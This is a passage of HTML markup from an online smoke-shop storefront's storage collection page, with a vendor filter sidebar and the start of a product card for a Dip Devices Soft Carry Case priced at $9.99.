                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dank Tank" class="checkbox" id="sidebar-filter.p.vendor-13" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-13" class="flex items-baseline gap-1">Dank Tank<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Dank+Tank" style="opacity:0;position:absolute;z-index:-999999">Dank Tank</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DankStop" class="checkbox" id="sidebar-filter.p.vendor-14" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-14" class="flex items-baseline gap-1">DankStop<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=DankStop" style="opacity:0;position:absolute;z-index:-999999">DankStop</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dip Devices" class="checkbox" id="sidebar-filter.p.vendor-15" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-15" class="flex items-baseline gap-1">Dip Devices<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Dip+Devices" style="opacity:0;position:absolute;z-index:-999999">Dip Devices</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="doobtubes" class="checkbox" id="sidebar-filter.p.vendor-16" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-16" class="flex items-baseline gap-1">doobtubes<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=doobtubes" style="opacity:0;position:absolute;z-index:-999999">doobtubes</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Empire Glassworks" class="checkbox" id="sidebar-filter.p.vendor-17" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-17" class="flex items-baseline gap-1">Empire Glassworks<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Empire+Glassworks" style="opacity:0;position:absolute;z-index:-999999">Empire Glassworks</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous Brandz" class="checkbox" id="sidebar-filter.p.vendor-18" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-18" class="flex items-baseline gap-1">Famous Brandz<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Famous+Brandz" style="opacity:0;position:absolute;z-index:-999999">Famous Brandz</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FreshStor" class="checkbox" id="sidebar-filter.p.vendor-19" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-19" class="flex items-baseline gap-1">FreshStor<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=FreshStor" style="opacity:0;position:absolute;z-index:-999999">FreshStor</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FreshStore" class="checkbox" id="sidebar-filter.p.vendor-20" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-20" class="flex items-baseline gap-1">FreshStore<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=FreshStore" style="opacity:0;position:absolute;z-index:-999999">FreshStore</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Fujima" class="checkbox" id="sidebar-filter.p.vendor-21" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-21" class="flex items-baseline gap-1">Fujima<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Fujima" style="opacity:0;position:absolute;z-index:-999999">Fujima</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glass Pillow" class="checkbox" id="sidebar-filter.p.vendor-22" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-22" class="flex items-baseline gap-1">Glass Pillow<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Glass+Pillow" style="opacity:0;position:absolute;z-index:-999999">Glass Pillow</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GnarJars" class="checkbox" id="sidebar-filter.p.vendor-23" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-23" class="flex items-baseline gap-1">GnarJars<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=GnarJars" style="opacity:0;position:absolute;z-index:-999999">GnarJars</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Grateful Dead x Pulsar" class="checkbox" id="sidebar-filter.p.vendor-24" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-24" class="flex items-baseline gap-1">Grateful Dead x Pulsar<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Grateful+Dead+x+Pulsar" style="opacity:0;position:absolute;z-index:-999999">Grateful Dead x Pulsar</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Heady Dad" class="checkbox" id="sidebar-filter.p.vendor-25" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-25" class="flex items-baseline gap-1">Heady Dad<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Heady+Dad" style="opacity:0;position:absolute;z-index:-999999">Heady Dad</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Her Highness NYC" class="checkbox" id="sidebar-filter.p.vendor-26" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-26" class="flex items-baseline gap-1">Her Highness NYC<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Her+Highness+NYC" style="opacity:0;position:absolute;z-index:-999999">Her Highness NYC</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Five" class="checkbox" id="sidebar-filter.p.vendor-27" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-27" class="flex items-baseline gap-1">High Five<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=High+Five" style="opacity:0;position:absolute;z-index:-999999">High Five</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Honeybee Herb" class="checkbox" id="sidebar-filter.p.vendor-28" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-28" class="flex items-baseline gap-1">Honeybee Herb<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Honeybee+Herb" style="opacity:0;position:absolute;z-index:-999999">Honeybee Herb</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Humboldt Humidors" class="checkbox" id="sidebar-filter.p.vendor-29" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-29" class="flex items-baseline gap-1">Humboldt Humidors<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Humboldt+Humidors" style="opacity:0;position:absolute;z-index:-999999">Humboldt Humidors</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jane West" class="checkbox" id="sidebar-filter.p.vendor-30" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-30" class="flex items-baseline gap-1">Jane West<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Jane+West" style="opacity:0;position:absolute;z-index:-999999">Jane West</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jay and Silent Bob" class="checkbox" id="sidebar-filter.p.vendor-31" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-31" class="flex items-baseline gap-1">Jay and Silent Bob<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Jay+and+Silent+Bob" style="opacity:0;position:absolute;z-index:-999999">Jay and Silent Bob</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jerome Baker" class="checkbox" id="sidebar-filter.p.vendor-32" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-32" class="flex items-baseline gap-1">Jerome Baker<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Jerome+Baker" style="opacity:0;position:absolute;z-index:-999999">Jerome Baker</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Marley Natural" class="checkbox" id="sidebar-filter.p.vendor-33" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-33" class="flex items-baseline gap-1">Marley Natural<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Marley+Natural" style="opacity:0;position:absolute;z-index:-999999">Marley Natural</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Medtainer" class="checkbox" id="sidebar-filter.p.vendor-34" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-34" class="flex items-baseline gap-1">Medtainer<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Medtainer" style="opacity:0;position:absolute;z-index:-999999">Medtainer</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Myster" class="checkbox" id="sidebar-filter.p.vendor-35" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-35" class="flex items-baseline gap-1">Myster<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Myster" style="opacity:0;position:absolute;z-index:-999999">Myster</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ONGROK" class="checkbox" id="sidebar-filter.p.vendor-36" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-36" class="flex items-baseline gap-1">ONGROK<span class="text-sm text-opacity">(13)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=ONGROK" style="opacity:0;position:absolute;z-index:-999999">ONGROK</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ooze" class="checkbox" id="sidebar-filter.p.vendor-37" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-37" class="flex items-baseline gap-1">Ooze<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Ooze" style="opacity:0;position:absolute;z-index:-999999">Ooze</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Original Kavatza" class="checkbox" id="sidebar-filter.p.vendor-38" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-38" class="flex items-baseline gap-1">Original Kavatza<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Original+Kavatza" style="opacity:0;position:absolute;z-index:-999999">Original Kavatza</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sidebar-filter.p.vendor-39" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-39" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Pulsar" style="opacity:0;position:absolute;z-index:-999999">Pulsar</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Quik Wikk" class="checkbox" id="sidebar-filter.p.vendor-40" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-40" class="flex items-baseline gap-1">Quik Wikk<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Quik+Wikk" style="opacity:0;position:absolute;z-index:-999999">Quik Wikk</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="RAW" class="checkbox" id="sidebar-filter.p.vendor-41" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-41" class="flex items-baseline gap-1">RAW<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=RAW" style="opacity:0;position:absolute;z-index:-999999">RAW</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Revelry Supply" class="checkbox" id="sidebar-filter.p.vendor-42" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-42" class="flex items-baseline gap-1">Revelry Supply<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Revelry+Supply" style="opacity:0;position:absolute;z-index:-999999">Revelry Supply</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Roast &amp; Toast" class="checkbox" id="sidebar-filter.p.vendor-43" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-43" class="flex items-baseline gap-1">Roast &amp; Toast<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Roast+%26amp%3B+Toast" style="opacity:0;position:absolute;z-index:-999999">Roast &amp; Toast</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="RYOT" class="checkbox" id="sidebar-filter.p.vendor-44" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-44" class="flex items-baseline gap-1">RYOT<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=RYOT" style="opacity:0;position:absolute;z-index:-999999">RYOT</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Sigaro" class="checkbox" id="sidebar-filter.p.vendor-45" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-45" class="flex items-baseline gap-1">Sigaro<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Sigaro" style="opacity:0;position:absolute;z-index:-999999">Sigaro</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sidebar-filter.p.vendor-46" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-46" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(18)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Smoke+Cartel" style="opacity:0;position:absolute;z-index:-999999">Smoke Cartel</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smokezilla" class="checkbox" id="sidebar-filter.p.vendor-47" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-47" class="flex items-baseline gap-1">Smokezilla<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Smokezilla" style="opacity:0;position:absolute;z-index:-999999">Smokezilla</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stash It!" class="checkbox" id="sidebar-filter.p.vendor-48" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-48" class="flex items-baseline gap-1">Stash It!<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Stash+It%21" style="opacity:0;position:absolute;z-index:-999999">Stash It!</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stash Sack" class="checkbox" id="sidebar-filter.p.vendor-49" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-49" class="flex items-baseline gap-1">Stash Sack<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Stash+Sack" style="opacity:0;position:absolute;z-index:-999999">Stash Sack</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stink Sack" class="checkbox" id="sidebar-filter.p.vendor-50" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-50" class="flex items-baseline gap-1">Stink Sack<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Stink+Sack" style="opacity:0;position:absolute;z-index:-999999">Stink Sack</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stündenglass" class="checkbox" id="sidebar-filter.p.vendor-51" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-51" class="flex items-baseline gap-1">Stündenglass<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=St%C3%BCndenglass" style="opacity:0;position:absolute;z-index:-999999">Stündenglass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Sunakin" class="checkbox" id="sidebar-filter.p.vendor-52" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-52" class="flex items-baseline gap-1">Sunakin<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Sunakin" style="opacity:0;position:absolute;z-index:-999999">Sunakin</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Clinger" class="checkbox" id="sidebar-filter.p.vendor-53" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-53" class="flex items-baseline gap-1">The Clinger<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=The+Clinger" style="opacity:0;position:absolute;z-index:-999999">The Clinger</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ThreadHeads" class="checkbox" id="sidebar-filter.p.vendor-54" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-54" class="flex items-baseline gap-1">ThreadHeads<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=ThreadHeads" style="opacity:0;position:absolute;z-index:-999999">ThreadHeads</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="V Syndicate" class="checkbox" id="sidebar-filter.p.vendor-55" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-55" class="flex items-baseline gap-1">V Syndicate<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=V+Syndicate" style="opacity:0;position:absolute;z-index:-999999">V Syndicate</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="VLAB" class="checkbox" id="sidebar-filter.p.vendor-56" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-56" class="flex items-baseline gap-1">VLAB<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=VLAB" style="opacity:0;position:absolute;z-index:-999999">VLAB</a>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Storage" class="checkbox" id="sidebar-filter.p.product_type-1" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-1" class="flex items-baseline gap-1">Storage<span class="text-sm text-opacity">(128)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form></sticky-element>
          </div><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
            
          
            
          
            
          
            
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/storage"></div><motion-list class="card-grid card-grid--4 mobile:card-grid--2 grid relative"><div data-product-id="1565085466707" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="1565085466707">
    <script id="new_event_1565085466707" type="application/json">
				{
				"item_id": "1565085466707",
				"item_name": "Dip Devices Soft Carry Case",
				"price":9.99, 
				"item_brand": "Dip Devices",
				"item_category": "Storage",
				"item_variant": "Dip Devices Soft Carry Case",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/dip-devices-soft-carry-case" aria-label="Dip Devices Soft Carry Case" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=1365" alt="The Dip Devices Soft Carry Case is shown in a studio shot with a black zipper against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=1365" alt="A close-up shot of the black Dip Devices Soft Carry Case with a silver zipper, viewed from a slightly angled perspective." srcset="//www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/5c083af7bdacf-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=1365" alt="A close-up of the black Dip Devices Soft Carry Case, showing its zippered closure and loop for attachment." srcset="//www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/5c083af7be24e-dip-devices-soft-carry-case-1.jpg?v=1571438703&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=1365" alt="A close-up shot of the black Dip Devices Soft Carry Case, zipped and angled slightly on a dark background." srcset="//www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/5c083af7be6e9-dip-devices-soft-carry-case-2.jpg?v=1571438703&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=1365" alt="The Dip Devices Soft Carry Case is shown in a studio shot with a black zipper against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703&amp;width=1080 1080w" width="1365" height="2048" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-1565085466707" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/dip-devices-soft-carry-case" name="product-url"/>
                  <input type="hidden" name="id" value="15391738953811" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="15391738953811" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="1565085466707" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Dip%20Devices" title="Dip Devices">Dip Devices</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dip-devices-soft-carry-case">Dip Devices Soft Carry Case</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dip-devices-soft-carry-case">Dip Devices Soft Carry Case</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$9.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $7.19</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
